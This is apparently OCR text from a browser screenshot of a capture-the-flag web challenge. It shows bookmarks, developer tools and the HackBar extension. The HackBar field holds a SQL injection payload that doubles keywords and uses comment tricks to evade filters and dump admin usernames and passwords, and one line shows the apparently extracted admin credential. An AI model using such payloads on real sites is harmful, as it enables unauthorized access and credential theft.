 cms.nuptzj.cn/so.php
2
百度
百度
百度
百度
火狐官方站点
找不到服务器
百度
火狐官方站点
新手上路
图像“http://fa3ce8b7...
常用网址
火狐官方站点
其他书签
移动设备上的书签
admin~102 117 99 107 114 117 110 116 117:
3
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
应用程序
HackBar
Cookie Editor
Max HacKBar
1
Split URL
Execute
ADD "/"
Post data
Referer
User Agent
Cookies
Clear All
soid=0/**/ununionion/**/seleselectct
/**/1,group_concat(usernanameme,0x7e,userpaspasss),3,4/**/frfromom/**/adadminmin
U
Xlcteam Browser
360新闻
2020年5D新版本传奇，召唤神兽+
9，道法超猛，免费顶级！
广告